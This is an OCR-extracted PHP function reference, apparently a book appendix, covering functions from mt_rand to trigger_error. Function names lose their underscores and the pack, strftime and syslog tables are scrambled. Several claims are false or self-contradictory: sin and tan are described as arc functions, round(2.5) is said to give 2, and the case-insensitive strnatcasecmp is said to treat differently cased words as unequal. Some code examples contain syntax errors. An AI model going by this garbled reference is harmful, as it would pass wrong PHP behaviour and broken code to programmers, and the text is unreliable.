Returns a random number from *min* to *max*, inclusive, generated using the Mersenne Twister pseudorandom number generator. If *min* and *max* are not provided, returns a random number from 0 to the value returned by mt getrandmax().

#### mt srand

```
void mt srand(int seed)
```

Seeds the Mersenne Twister generator with seed. You should call this function with a varying number, such as that returned by time(), before making calls to mt rand().

#### natcasesort

void natcasesort(array array)

Sorts the elements in the given array using a case-insensitive "natural order" algorithm; see natsort for more information.

#### natsort

void natsort(array array)

Sorts the values of the array using "natural order"; numeric values are sorted in the manner expected by language, rather than the often bizarre order in which computers insist on putting them (ASCII ordered). For example:

```
$array = array("1.jpg", "4.jpg", "12.jpg", "2,.jpg", "20.jpg");
$first = sort($array); // ("1.jpg", "12.jpg", "2.jpg", "20.jpg", "4.jpg")
$second = natsort($array); // ("1.jpg", "2.jpg", "4.jpg", "12.jpg", "20.jpg")
```

#### next

mixed next(array array)

Increments the internal pointer to the element after the current element and returns the value of the element to which the internal pointer is now set. If the internal pointer already points beyond the last element in the array, the function returns false.

Be careful when iterating over an array using this function—if an array contains an empty element or an element with a key value of 0, a value equivalent to false is returned, causing the loop to end. If an array might contain empty elements or an element with a key of 0, use the each function instead of a loop with next.

#### nl2br

string nl2br(string string)

Returns a string created by inserting <br/> /> before all newline characters in string.

## number format

Creates a string representation of *number*. If *precision* is given, the number is rounded to that many decimal places; the default is no decimal places, creating an integer. If *decimal\_separator* and *thousands\_separator* are provided, they are used as the decimal-place character and thousands separator, respectively. They default to the English locale versions ("." and ","). For example:

```
$number = 7123.456;
$english = number_format($number, 2); // 7,123.45
$francais = number_format($number, 2, ',', ''); // 7 123,45
$deutsche = number_format($number, 2, ',', '.'); // 7.123,45
```

If rounding occurs, proper rounding is performed, which may not be what you expect (see round).

## ob end clean

```
void ob_end_clean()
```

Turns off output buffering and empties the current buffer without sending it to the client. See Chapter 13 for more information on using the output buffer.

## ob\_end\_flush

```
void ob end flush()
```

Sends the current output buffer to the client and stops output buffering. See Chapter 13 for more information on using the output buffer.

# ob\_get\_contents

```
string ob_get_contents()
```

Returns the current contents of the output buffer; if buffering has not been enabled with a previous call to ob\_start(), returns false. See Chapter 13 for more information on using the output buffer.

# ob\_get\_length

```
int ob get length()
```

Returns the length of the current output buffer, or false if output buffering isn't enabled. See Chapter 13 for more information on using the output buffer.

# ob azhandler

string ob gzhandler(string buffer[, int mode])

This function gzip-compresses output before it is sent to the browser. You don't call this function directly. Rather, it is used as a handler for output buffering using the ob start() function. To enable gzip-compression, call ob start() with this function's name:

<?php ob start("ob gzhandler"); ?>

## ob implicit flush

void ob implicit flush([int flag])

If flag is true or unspecified, turns on output buffering with implicit flushing. When implicit flushing is enabled, the output buffer is cleared and sent to the client after any output (such as the printf() and echo() functions). See Chapter 13 for more information on using the output buffer.

### ob start

void ob start([string callback])

Turns on output buffering, which causes all output to be accumulated in a buffer instead of being sent directly to the browser. If callback is specified, it is a function (called before sending the output buffer to the client) that can modify the data in any way; the obgzhandler() function is provided to compress the output buffer in a client-aware manner. See Chapter 13 for more information on using the output buffer.

#### octdec

int octdec(string octal)

Converts octal to its decimal value. Up to a 32-bit number, or 2,147,483,647 decimal (01777777777 octal), can be converted.

# opendir

int opendir(string path)

Opens the directory path and returns a directory handle for the path that is suitable for use in subsequent readdir(), rewinddir(), and closedir() calls. If path is not a valid directory, if permissions do not allow the PHP process to read the directory, or if any other error occurs, false is returned.

# openlog

int openlog(string identity, int options, int facility)

Opens a connection to the system logger. Each message sent to the logger with a subsequent call to syslog() is prepended by *identity*. Various options can be specified by *options*; OR any options you want to include. The valid options are:

LOG\_CONS

If an error occurs while writing to the system log, write the error to the system console.

LOG\_NDELAY

Open the system log immediately.

Delay opening the system log until the first message is written to it.

Print this message to standard error in addition to writing it to the system log.

LOG\_PID Include the PID in each message.

The third parameter, *facility*, tells the system log what kind of program is logging to the system log. The following facilities are available:

LOG\_AUTH Security and authorization errors (deprecated; if LOG\_AUTHPRIV is

available, use it instead)

LOG\_AUTHPRIV Security and authorization errors
LOG CRON Clock daemon (*cron* and *at*) errors

LOG\_DAEMON Errors for system daemons not given their own codes

LOG KERN Kernel errors

LOG\_LPR Line printer subsystem errors

LOG MAIL Mail errors

LOG NEWS USENET news system errors

LOG\_SYSLOG Errors generated internally by *syslogd*LOG AUTHPRIV Security and authorization errors

LOG USER Generic user-level errors

LOG UUCP UUCP errors

#### ord

int ord(string string)

Returns the ASCII value of the first character in string.

## pack

string pack(string format, mixed arg1[, mixed arg2[, ... mixed argN]])

Creates a binary string containing packed versions of the given arguments according to format. Each character may be followed by a number of arguments to use in that format, or

an asterisk (\*), which uses all arguments to the end of the input data. If no repeater argument is specified, a single argument is used for the format character. The following characters are meaningful in the format string:

- NUL-byte-padded string а
- Space-padded string Α
- h Hexadecimal string, with the low nibble first
- Hexadecimal string, with the high nibble first Н
- Signed char c
- ( Unsigned char
- 16-bit, machine-dependent byte-ordered signed short s
- ς 16-bit, machine-dependent byte-ordered unsigned short
- 16-bit, big-endian byte-ordered unsigned short n
- 16-bit, little-endian byte-ordered unsigned short
- Machine-dependent size and byte-ordered signed integer i
- Ι Machine-dependent size and byte-ordered unsigned integer
- 1 32-bit, machine-dependent byte-ordered signed long
- 32-bit, machine-dependent byte-ordered unsigned long L
- 32-bit, big-endian byte-ordered unsigned long N
- 32-bit, little-endian byte-ordered unsigned long
- f Float in machine-dependent size and representation
- Double in machine-dependent size and representation Ы
- NUL-byte
- Χ Back up one byte
- @ Fill to absolute position (given by the repeater argument) with NUL-bytes

# parse ini file

array parse ini file(string filename[, bool process sections])

Loads filename, a file in the standard PHP .ini format, and returns the values in it as an associative array. If process sections is set and is true, a multidimensional array with values for the sections in the file is returned.

This function does not bring the values in *filename* into PHP—it is only meant to allow you to create configuration files for your applications in the same format as PHP's php.ini file.

## parse str

void parse\_str(string string[, array variables])

Parses string as if coming from an HTTP POST request, setting variables in the local scope to the values found in the string. If variables is given, the array is set with keys and values from the string.

### parse url

```
array parse_url(string url)
```

Returns an associative array of the component parts of *ur1*. The array contains the following values:

```
The named anchor in the URL
fragment
            The host
host
            The user's password
pass
            The requested path (which may be a directory or a file)
path
port
            The port to use for the protocol
            The query information
query
scheme
            The protocol in the URL, such as "http"
            The user given in the URL
user
```

The array will not contain values for components not specified in the URL. For example:

## passthru

```
void passthru(string command[, int return])
```

Executes *command* via the shell and outputs the results of the command into the page. If *return* is specified, it is set to the return status of the command. If you want to capture the results of the command, use exec().

# pathinfo

```
array pathinfo(string path)
```

Returns an associative array containing information about path. The following elements are in the returned array:

```
dirname The directory in which path is contained.
```

basename (see basename) of *path*, including the file's extension. extension The extension, if any, on the file's name. Does not include the period

at the beginning of the extension.

# pclose

```
int pclose(int handle)
```

Closes the pipe referenced by *handle*. Returns the termination code of the process that was run in the pipe.

## pfsockopen

```
int pfsockopen(string host, int port[, int error[, string message
               [, double timeout]]])
```

Opens a persistent TCP or UDP connection to a remote host on a specific port. By default, TCP is used; to connect via UDP, host must begin with udp://. If specified, timeout indicates the length of time in seconds to wait before timing out.

If the connection is successful, the function returns a virtual file pointer that can be used with functions such as fgets() and fputs(). If the connection fails, it returns false. If error and message are supplied, they are set to the error number and error string, respectively.

Unlike fsockopen(), the socket opened by this function does not close automatically after completing a read or write operation on it; you must close it explicitly with a call to fsclose().

## php logo quid

```
string php logo guid()
```

Returns an ID that you can use to link to the PHP logo. For example:

```
<?php $current = basename($PHP SELF); ?>
<img src="<?= "$current?=" . php logo guid(); ?>" border="0" />
```

# php\_sapi\_name

```
string php sapi name()
```

Returns a string describing the server API under which PHP is running; for example, "cgi" or "apache".

# php\_uname

```
string php uname()
```

Returns a string describing the operating system under which PHP is running.

# phpcredits

```
void phpcredits([int what])
```

Outputs information about PHP and its developers; the information that is displayed is based on the value of what. To use more than one option, OR the values together. The possible values of what are:

```
CREDITS ALL (default)
                        All credits except CREDITS SAPI.
                        General credits about PHP.
CREDITS GENERAL
```

CREDITS GROUP A list of the core PHP developers.

CREDITS DOCS Information about the documentation team.

CREDITS MODULES A list of the extension modules currently loaded and the

authors for each.

CREDITS\_SAPI A list of the server API modules and the authors for each.

CREDITS\_FULLPAGE Indicates that the credits should be returned as a full HTML

page, rather than just a fragment of HTML code. Must be used in conjunction with one or more other options; e.g.,

phpcredits(CREDITS\_MODULES | CREDITS\_FULLPAGE).

# phpinfo

void phpinfo([int what])

Outputs a whole bunch of information about the state of the current PHP environment, including loaded extensions, compilation options, version, server information, and so on. If speficied, what can limit the output to specific pieces of information; what may contain several options ORed together. The possible values of what are:

INFO ALL (default) All information

INFO\_GENERAL General information about PHP
INFO\_CREDITS Credits for PHP, including the authors
INFO CONFIGURATION Configuration and compilation options

INFO MODULES Currently loaded extensions

INFO\_ENVIRONMENT Information about the PHP environment
INFO VARIABLES A list of the current variables and their values

INFO LICENSE The PHP license

# phpversion

string phpversion()

Returns the version of the currently running PHP parser.

# pi

double pi()

Returns an approximate value of pi.

### popen

int popen(string command, string mode)

Opens a pipe to a process executed by running *command* on the shell.

The parameter mode specifies the permissions to open the file with, which can only be unidirectional (that is, for reading or writing only). *mode* must be one of the following:

- Open file for reading; file pointer will be at beginning of file. r
- Open file for writing. If the file exists, it will be truncated to zero length; if the file doesn't already exist, it will be created.

If any error occurs while attempting to open the pipe, false is returned. If not, the resource handle for the pipe is returned.

#### pos

mixed pos(array array)

This function is an alias for current().

#### pow

mixed pow(double base, double exponent)

Returns base raised to the exponent power. When possible, the return value is an integer; if not, it is a double.

#### prev

mixed prev(array array)

Moves the internal pointer to the element before its current location and returns the value of the element to which the internal pointer is now set. If the internal pointer is already set to the first element in the array, returns false. Be careful when iterating over an array using this function—if an array has an empty element or an element with a key value of 0, a value equivalent to false is returned, causing the loop to end. If an array might contain empty elements or an element with a key of 0, use the each() function instead of a loop with prev().

#### print

void print(string string)

Outputs string. Similar to echo, except that it takes a single argument.

## print\_r

bool print r(mixed value)

Outputs value in a human-readable manner. If value is a string, integer, or double, the value itself is output; if it is an array, the keys and elements are shown; and if it is an object, the keys and values for the object are displayed. This function returns true.

## printf

int printf(string format[, mixed arg1 ...])

Outputs a string created by using *format* and the given arguments. The arguments are placed into the string in various places denoted by special markers in the *format* string.

Each marker starts with a percent sign (%) and consists of the following elements, in order. Except for the type specifier, the specifiers are all optional. To include a percent sign in the string, use %%.

- A padding specifier denoting the character to use to pad the results to the appropriate string size (given below). Either 0, a space, or any character prefixed with a single quote may be specified; padding with spaces is the default.
- An alignment specifier. By default, the string is padded to make it right-justified. To make it left-justified, specify a dash (-) here.
- The minimum number of characters this element should contain. If the result would be less than this number of characters, the above specifiers determine the behavior to pad to the appropriate width.
- For floating-point numbers, a precision specifier consisting of a period and a number; this dictates how many decimal digits will be displayed. For types other than double, this specifier is ignored.
- Finally, a type specifier. This specifier tells printf() what type of data is being handed to the function for this marker. There are eight possible types:
  - b The argument is an integer and is displayed as a binary number.
  - c The argument is an integer and is displayed as the character with that value.
  - d The argument is an integer and is displayed as a decimal number.
  - f The argument is a double and is displayed as a floating-point number.
  - The argument is an integer and is displayed as an octal (base-8) number.
  - s The argument is and is displayed as a string.
  - x The argument is an integer and is displayed as a hexadecimal (base-16) number; lowercase letters are used.
  - X Same as x, except uppercase letters are used.

#### putenv

void putenv(string setting)

Sets an environment variable using *setting*, which is typically in the form *name = value*.

## quoted\_printable\_decode

string quoted printable decode(string string)

Decodes *string*, which is data encoded using the quoted printable encoding, and returns the resulting string.

## quotemeta

string quotemeta(string string)

Escapes instances of certain characters in string by appending a backslash (\) to them and returns the resulting string. The following characters are escaped: period (.), backslash (\), plus sign (+), asterisk (\*), question mark (?), brackets ([ and ]), caret (^), parentheses (( and )), and dollar sign (\$).

## rad2deg

double rad2deg(double number)

Converts *number* from radians to degrees and returns the result.

#### rand

int rand([int min, int max])

Returns a random number from min to max, inclusive. If the min and max parameters are not provided, returns a random number from 0 to the value returned by the getrandmax() function.

### range

array range(mixed first, mixed second)

Creates and returns an array containing integers or characters from first to second, inclusive. If second is a lower value than first, the sequence of values is returned in the opposite order.

## rawurldecode

string rawurldecode(string url)

Returns a string created from decoding the URI-encoded ur1. Sequences of characters beginning with a % followed by a hexadecimal number are replaced with the literal the sequence represents.

#### rawurlencode

string rawurlencode(string url)

Returns a string created by URI encoding ur1. Certain characters are replaced by sequences of characters beginning with a % followed by a hexadecimal number; for example, spaces are replaced with %20.

#### readdir

string readdir(int handle)

Returns the name of the next file in the directory referenced by *handle*; the order in which files in a directory are returned by calls to readdir() is undefined. If there are no more files in the directory to return, readdir() returns false.

#### readfile

int readfile(string path[, bool include])

Reads the file at *path* and outputs the contents. If *include* is specified and is true, the include path is searched for the file. If *path* begins with http://, an HTTP connection is opened and the file is read from it. If *path* begins with ftp://, an FTP connection is opened and the file is read from it; the remote server must support passive FTP.

This function returns the number of bytes output.

## readlink

string readlink(string path)

Returns the path contained in the symbolic link file *path*. If *path* does not exist or is not a symbolic link file, or if any other error occurs, the function returns false.

## realpath

string realpath(string path)

Expands all symbolic links, resolves references to /./ and /../, removes extra / characters in *path*, and returns the result.

## register\_shutdown\_function

void register shutdown function(string function)

Registers a shutdown function. The function is called when the page completes processing. You can register multiple shutdown functions, and they will be called in the order in which they were registered. If a shutdown function contains an *exit* command, functions registered after that function will not be called.

Because the shutdown function is called after the page has completely processed, you cannot add data to the page with print(), echo(), or similar functions or commands.

## register tick function

```
void register tick function(string name[, mixed arg1[, mixed arg2
                            [, ... mixed argN]]])
```

Registers the function name to be called on each tick. The function is called with the given arguments. Obviously, registering a tick function can have a serious impact on the performance of your script.

#### rename

int rename(string old, string new)

Renames the file old to new and returns true if the renaming was successful and false if not.

#### reset

mixed reset(array array)

Resets the array's internal pointer to the first element and returns the value of that element.

### restore error handler

void restore error handler()

Reverts to the error handler in place prior to the most recent call to set error handler().

#### rewind

int rewind(int handle)

Sets the file pointer for handle to the beginning of the file. Returns true if the operation was successful and false if not.

#### rewinddir

void rewinddir(int handle)

Sets the file pointer for *handle* to the beginning of the list of files in the directory.

#### rmdir

int rmdir(string path)

Removes the directory path. If the directory is not empty or the PHP process does not have appropriate permissions, or if any other error occurs, false is returned. If the directory is successfully deleted, true is returned.

#### round

double round(double number[, int precision])

Returns the integer value nearest to *number* at the *precision* number of decimal places. The default for precision is 0 (integer rounding). Note that this function provides proper rounding—odd whole numbers are rounded up on a .5, even whole numbers are rounded down on a .5. That is:

```
$first = round(1.5); // $first is 2
$second = round(2.5); // $second is also 2!
```

If you want the rounding taught to you in grade school, either add a small number (smaller than the precision you're after), or, if you're using whole numbers, add .5 and call floor() on the result.

#### rsort

```
void rsort(array array[, int flags])
```

Sorts an array in reverse order by value. The optional second parameter contains additional sorting flags. See Chapter 5 and sort for more information on using this function.

#### rtrim

```
string rtrim(string string[, string characters])
```

Returns *string* with all characters in *characters* stripped from the end. If *characters* is not specified, the characters stripped are \n, \r, \t, \v, \0, and spaces.

#### serialize

```
string serialize(mixed value)
```

Returns a string containing a binary data representation of *value*. This string can be used to store the data in a database or file, for example, and later restored using unserialize(). Except for resources, any kind of value can be serialized.

## set\_error\_handler

```
string set_error_handler(string function)
```

Sets the named function as the current error handler. The error-handler function is called whenever an error occurs; the function can do whatever it wants, but typically will print an error message and clean up after a critical error happens.

The user-defined function is called with two parameters, an error code and a string describing the error. Three additional parameters may also be supplied—the filename in

which the error occurred, the line number at which the error occurred, and the context in which the error occurred (which is an array pointing to the active symbol table).

set error handler() returns the name of the previously installed error-handler function, or false if an error occurred while setting the error handler (e.g., when function doesn't exist).

### set file buffer

int set file buffer(int handle, int size)

Sets the file buffer size for the file referenced by handle to size bytes. Writes to a file are committed to disk only when the file's buffer is full. By default, a file's buffer is set to 8 KB. If size is 0, writes are unbuffered and any write to the file will happen as the write occurs. Returns 0 if the operation is successful and EOF if it fails.

## set magic quotes runtime

int set magic quotes runtime(int setting)

Sets the value of magic quotes runtime to either on (setting=1) or off (setting=0). See get magic quotes runtime for more information. Returns the previous value of magic quotes runtime

## set time limit

void set time limit(int timeout)

Sets the timeout for the current script to timeout seconds and restarts the timeout timer. By default, the timeout is set to 30 seconds or the value for max execution time set in the current configuration file. If a script does not finish executing within the time provided, a fatal error is generated and the script is killed. If timeout is 0, the script will never time out.

### setcookie

```
void setcookie(string name[, string value[, int expiration[, string path
               [, string domain[, bool is secure]]]]])
```

Generates a cookie and passes it along with the rest of the header information. Because cookies are set in the HTTP header, setcookie() must be called before any output is generated.

If only name is specified, the cookie with that name is deleted from the client. The value argument specifies a value for the cookie to take, expiration is a Unix timestamp value defining a time the cookie should expire, and the path and domain parameters define a domain for the cookie to be associated with. If is secure is true, the cookie will be transmitted only over a secure HTTP connection.

#### setlocale

string setlocale(mixed category, string locale)

Sets the locale for *category* functions to *locale*. Returns the current locale after being set, or false if the locale cannot be set. Any number of options for *category* can be added (or ORed) together. The following options are available:

LC ALL (default) All of the following categories

LC\_COLLATE String comparisons

LC CTYPE Character classification and conversion

LC\_MONETARY Monetary functions
LC NUMERIC Numeric functions

LC TIME Time and date formatting

If *locale* is 0 or the empty string, the current locale is unaffected.

## settype

bool settype(mixed value, string type)

Converts *value* to the given *type*. Possible types are "boolean", "integer", "double", "string", "array", and "object". Returns true if the operation was successful and false if not. Using this function is the same as typecasting *value* to the appropriate type.

## shell\_exec

string shell\_exec(string command)

Executes *command* via the shell and returns the last line of output from the command's result. This function is called when you use the backtick operator (``).

### shuffle

void shuffle(array array)

Rearranges the values in *array* into a random order. Keys for the values are lost. Before you call shuffle(), be sure to seed the random-number generator using srand().

## similar\_text

int similar text(string one, string two[, double percent])

Calculates the similarity between the strings *one* and *two*. If passed by reference, *percent* gets the percent by which the two strings differ.

#### sin

double sin(double value)

Returns the arc sine of value in radians.

### sizeof

int sizeof(mixed value)

This function is an alias for count().

### sleep

void sleep(int time)

Pauses execution of the current script for time seconds.

## socket get status

array socket\_get\_status(resource socket)

Returns an associative array containing information about socket. The following values are returned:

true if the socket has timed out waiting for data timed out

blocked true if the socket is blocked

eof true if an EOF event has been raised

unread bytes The number of unread bytes in the socket buffer

## socket\_set\_blocking

int socket set blocking(resource socket, bool mode)

If mode is true, sets socket to blocking mode; if mode is false, sets socket to nonblocking mode. In blocking mode, functions that get data from a socket (such as fgets()) wait for data to become available in the socket before returning. In nonblocking mode, such calls return immediately, even when the result is empty.

## socket set timeout

bool socket set timeout(int socket, int seconds, int microseconds)

Sets the timeout for socket to the sum of seconds and microseconds. Returns true if the operation was successful and false if not.

#### sort

```
void sort(array array[, int flags])
```

Sorts the values in the given *array* in ascending order. For more control over the behavior of the sort, provide the second parameter, which is one of the following values:

SORT\_REGULAR (default) Compare the items normally.

SORT\_NUMERIC Compare the items numerically.

SORT\_STRING Compare the items as strings.

See Chapter 5 for more information on using this function.

#### soundex

```
string soundex(string string)
```

Calculates and returns the soundex key of *string*. Words that are pronounced similarly (and begin with the same letter) have the same soundex key.

## split

```
array split(string pattern, string string[, int limit])
```

Returns an array of strings formed by splitting *string* on boundaries formed by the regular expression *pattern*. If *limit* is specified, at most that many substrings will be returned; the last substring will contain the remainder of *string*.

If your split is such that you don't need regular expressions, explode() performs a similar function and is much faster.

## spliti

```
array spliti(string pattern, string string[, int limit])
```

Returns an array of strings formed by splitting *string* on boundaries formed by the regular expression *pattern*. Pattern matching is performed in a case-insensitive manner. If *limit* is specified, at most that many substrings will be returned; the last substring will contain the remainder of *string*. This function is a case-insensitive version of split().

## sprintf

```
string sprintf(string format[, mixed value1[, ... mixed valueN]])
```

Returns a string created by filling *format* with the given arguments. See printf for more information on using this function.

## sgl regcase

```
string sql regcase(string match)
```

Creates and returns a regular expression pattern that matches match, ignoring case. The resulting pattern contains each character in match in each case; for example, given "O'Reilly", the function returns "[Oo]['] [Rr][Ee][Ii][Ll][Ll][Yy]".

### sgrt

```
double sqrt(double number)
```

Returns the square root of number.

#### srand

void srand(int seed)

Seeds the standard pseudorandom-number generator with seed. You should call this function with a varying number, such as that returned by time(), before making calls to rand().

#### sscanf

```
mixed sscanf(string string, string format[, mixed variable1 ...])
```

Parses string for values of types given in format; the values found are either returned in an array or, if variable1 through variableN (which must be variables passed by reference) are given, in those variables.

The *format* string is the same as that used in sprintf(). For example:

```
$name = sscanf("Name: k.tatroe", "Name: %s"); // $name has "k.tatroe"
list($month, $day, $year) = sscanf("June 30, 2001", "%s %d, %d");
$count = sscanf("June 30, 2001", "%s %d, %d", &$month, &$day, &$year);
```

#### stat

```
array stat(string path)
```

Returns an associative array of information about the file path. If path is a symbolic link, information about the file path references is returned. See fstat for a list of the values returned and their meanings.

### str pad

string str\_pad(string string, string length[, string pad[, int type]])

Pads *string* using *pad* until it is at least *length* characters and returns the resulting string. By specifying *type*, you can control where the padding occurs. The following values for *type* are accepted:

```
STR_PAD_RIGHT (default) Pad to the right of string.

STR_PAD_LEFT Pad to the left of string.

STR_PAD_BOTH Pad on either side of string.
```

### str\_repeat

string str repeat(string string, int count)

Returns a string consisting of *count* copies of *string* appended to each other. If *count* is not greater than 0, an empty string is returned.

## str\_replace

mixed str replace(mixed search, mixed replace, mixed string)

Searches for all occurrences of *search* in *subject* and replaces them with *replace*. If all three parameters are strings, a string is returned. If *string* is an array, the replacement is performed for every element in the array and an array of results is returned. If *search* and *replace* are both arrays, elements in *search* are replaced with the elements in *replace* with the same numeric indexes. Finally, if *search* is an array and *replace* is a string, any occurrence of any element in *search* is changed to *replace*.

## strcasecmp

int strcasecmp(string one, string two)

Compares two strings; returns a number less than 0 if *one* is less than *two*, 0 if the two strings are equal, and a number greater than 0 if *one* is greater than *two*. The comparison is case-insensitive—that is, "Alphabet" and "alphabet" are considered equal. This function is a case-insensitive version of strcmp().

#### strchr

string strchr(string string, string character)

This function is an alias of strstr().

### strcmp

int strcmp(string one, string two)

Compares two strings; returns a number less than 0 if *one* is less than *two*, 0 if the two strings are equal, and a number greater than 0 if *one* is greater than *two*. The comparison is case-sensitive—that is, "Alphabet" and "alphabet" are not considered equal.

#### strcoll

int strcoll(string one, string two)

Compares two strings using the rules of the current locale; returns a number less than 0 if *one* is less than *two*, 0 if the two strings are equal, and a number greater than 0 if *one* is greater than *two*. The comparison is case-sensitive—that is, "Alphabet" and "alphabet" are not considered equal.

### strcspn

int strcspn(string string, string characters)

Returns the position of the first instance of a character from *characters* in *string*.

#### strftime

string strftime(string format[, int timestamp])

Formats a time and date according to the *format* string provided in the first parameter and the current locale. If the second parameter is not specified, the current time and date is used. The following characters are recognized in the *format* string:

- %a Name of the day of the week as a three-letter abbreviation; e.g., "Mon"
- %A Name of the day of the week; e.g., "Monday"
- %b Name of the month as a three-letter abbreviation; e.g., "Aug"
- %B Name of the month; e.g., "August"
- %c Date and time in the preferred format for the current locale
- %C The last two digits of the century
- %d Day of the month as two digits, including a leading zero if necessary; e.g., "01" through "31"
- %D Same as m/%d/%v
- %e Day of the month as two digits, including a leading space if necessary; e.g., "1" through "31"
- %h Same as %h

Hour in 24-hour format, including a leading zero if necessary; e.g., "00" %Н through "23" Hour in 12-hour format; e.g., "1" through "12" %Т Day of the year, including leading zeros as necessary; e.g., "001" through %i "366" Month, including a leading zero if necessary; e.g., "01" through "12" %m %М Minutes The newline character (\n) %n "am" or "pm" %p %r Same as %I:%M:%S %p %R Same as %H:%M:%S %5 Seconds %± The tab character (\t) %Т Same as %H:%M:%S Numeric day of the week, starting with "1" for Monday %u %U Numeric week of the year, starting with the first Sunday ISO 8601:1998 numeric week of the year—week 1 starts on the Monday %V of the first week that has at least four days %W Numeric week of the year, starting with the first Monday %w Numeric day of the week, starting with "0" for Sunday %x The preferred date format for the current locale The preferred time format for the current locale %X Year with two digits: e.g., "98" %v Year with four digits; e.g., "1998" %Y %Z Time zone or name or abbreviation %% The percent sign (%)

## stripcslashes

string stripcslashes(string string, string characters)

Converts instances of *characters* after a backslash in *string* by removing the backslash before them. You can specify ranges of characters by separating them by two periods; for example, to unescape characters between a and q, use "a..q". Multiple characters and ranges can be specified in *characters*. The stripcslashes() function is the inverse of addcslashes().

## stripslashes

string stripslashes(string string)

Converts instances of escape sequences that have special meaning in SQL queries in *string* by removing the backslash before them. Single quotes ('), double quotes ("), backslashes (\), and the NUL-byte ("\0") are escaped. This function is the inverse of addslashes ().

## strip tags

string strip tags(string string[, string allowed])

Removes PHP and HTML tags from string and returns the result. The allowed parameter can be specified to not remove certain tags. The string should be a comma-separated list of the tags to ignore; for example, "<b>,<i>" will leave bold and italics tags.

#### stristr

string stristr(string string, string search)

Looks for search inside of string, using a case-insensitive comparison. Returns the portion of string from the first occurrence of search to the end of string. If search is not found, the function returns false. This function is a case-insensitive version of strstr().

#### strlen

int strlen(string string)

Returns the number of characters in *string*.

## strnatcasecmp

int strnatcasecmp(string one, string two)

Compares two strings; returns a number less than 0 if one is less than two, 0 if the two strings are equal, and a number greater than 0 if one is greater than two. The comparison is case-insensitive—that is, "Alphabet" and "alphabet" are not considered equal. The function uses a "natural order" algorithm—numbers in the strings are compared more naturally than computers normally do. For example, the values "1", "10", and "2" are sorted in that order by strcmp(), but strnatcmp() orders them "1", "2", and "10". This function is a case-insensitive version of strnatcmp().

### strnatcmp

int strnatcmp(string one, string two)

Compares two strings; returns a number less than 0 if one is less than two, 0 if the two strings are equal, and a number greater than 0 if one is greater than two. The comparison is case-sensitive—that is, "Alphabet" and "alphabet" are not considered equal. The strnatcmp() function uses a "natural order" algorithm—numbers in the strings are compared more naturally than computers normally do. For example, the values "1", "10", and "2" are sorted in that order by strcmp(), but strnatcmp() orders them "1", "2", and "10".

### strncmp

int strncmp(string one, string two[, int length])

Compares two strings; returns a number less than 0 if *one* is less than *two*, 0 if the two strings are equal, and a number greater than 0 if *one* is greater than *two*. The comparison is case-sensitive—that is, "Alphabet" and "alphabet" are not considered equal. If specified, no more than *length* characters are compared. If either string is shorter than *length* characters, the length of that string determines how many characters are compared.

### strpos

int strpos(string string, string value[, int offset])

Returns the position of the first occurrence of *value* in *string*. If specified, the function begins its search at position *offset*. Returns false if *value* is not found.

#### strrchr

string strrchr(string string, string character)

Returns the portion of *string* from the last occurrence of *character* until the end of *string*. If *character* is not found, the function returns false. If *character* contains more than one character, only the first is used.

#### strrev

string strrev(string string)

Returns a string containing the characters of *string* in reverse order. For example:

\$string = strrev("Hello, world"); // contains "dlrow ,olleH"

#### strrpos

int strrpos(string string, string search)

Returns the position of the last occurrence of *search* in *string*, or false if *search* is not found.

#### strspn

int strspn(string string, string characters)

Returns the length of the substring in *string* that consists solely of characters in *characters*.

#### strstr

string strstr(string string, string character)

Returns the portion of *string* from the first occurrence of *character* until the end of *string*. If *character* is not found, the function returns false. If *character* contains more than one character, only the first is used.

#### strtok

```
string strtok(string string, string token)
string strtok(string token)
```

Breaks *string* into tokens separated by any of the characters in *token* and returns the next token found. The first time you call strtok() on a string, use the first function prototype; afterwards, use the second, providing only the tokens. The function contains an internal pointer for each string it is called with. For example:

```
$string = "This is the time for all good men to come to the aid of their country."
$current = strtok($string, " .;,\"'");
while(!($current === FALSE)) {
    print($current . "<br />";
}
```

#### strtolower

string strtolower(string string)

Returns *string* with all alphabetic characters converted to lowercase. The table used for converting characters is locale-specific.

#### strtotime

```
int strtotime(string time[, int timestamp])
```

Converts an English description of a time and date into a Unix timestamp value. Optionally, a *timestamp* can be given that the function uses as the "now" value; if not, the current date and time is used.

The descriptive string can be in a number of formats. For example, all of the following will work:

```
echo strtotime("now");
echo strtotime("+1 week");
echo strtotime("-1 week 2 days 4 seconds");
echo strtotime("2 January 1972");
```

## strtoupper

```
string strtoupper(string string)
```

Returns *string* with all alphabetic characters converted to uppercase. The table used for converting characters is locale-specific.

#### strtr

string strtr(string string, string from, string to)

Returns a string created by translating in *string* every occurrence of a character in *from* to the character in *to* with the same position.

#### strval

string strval(mixed value)

Returns the string equivalent for *value*. If *value* is a nonscalar value (object or array), the function returns an empty string.

#### substr

string substr(string string, int offset[, int length])

Returns the substring of *string*. If *offset* is positive, the substring starts at that character; if it is negative, the substring starts at the character *offset* characters from the string's end. If *length* is given and is positive, that many characters from the start of the substring are returned. If *length* is given and is negative, the substring ends *length* characters from the end of *string*. If *length* is not given, the substring contains all characters to the end of *string*.

### substr count

int substr count(string string, string search)

Returns the number of times *search* appears in *string*.

## substr\_replace

string substr replace(string string, string replace, string offset[, int length])

Replaces a substring in *string* with *replace*. The substring replaced is selected using the same rules as those of substr().

## symlink

int symlink(string path, string new)

Creates a symbolic link to path at the path new. Returns true if the link was successfully created and false if not.

## syslog

int syslog(int priority, string message)

Sends an error message to the system logging facility. On Unix systems, this is syslog(3); on Windows NT, the messages are logged in the NT Event Log. The message is logged with the given priority, which is one of the following (listed in decreasing order of priority):

LOG EMERG Error has caused the system to be unstable LOG ALERT Error notes a situation that requires immediate action LOG CRIT Error is a critical condition LOG ERR Error is a general error condition LOG WARNING Message is a warning LOG NOTICE Message is a normal, but significant, condition LOG INFO Error is an informational message that requires no action

Error is for debugging only

If message contains the characters \( \mathbb{m} \), they are replaced with the current error message, if any is set. Returns true if the logging succeeded and false if a failure occurred.

## system

LOG DEBUG

string system(string command[, int return])

Executes command via the shell and returns the last line of output from the command's result. If return is specified, it is set to the return status of the command.

#### tan

double tan(double value)

Returns the arc tangent of value in radians.

## tempnam

string tempnam(string path, string prefix)

Generates and returns a unique filename in the directory path. If path does not exist, the resulting temporary file may be located in the system's temporary directory. The filename is prefixed with prefix. Returns a null string if the operation could not be performed.

#### time

int time()

Returns the current Unix timestamp.

## tmpfile

int tmpfile()

Creates a temporary file with a unique name, opens it with write privileges, and returns a resource to the file.

#### touch

bool touch(string path[, int time])

Sets the modification date of path to time (a Unix timestamp value). If not specified, time defaults to the current time. If the file does not exist, it is created. Returns true if the function completed without error and false if an error occurred.

## trigger\_error

void trigger error(string error[, int type])

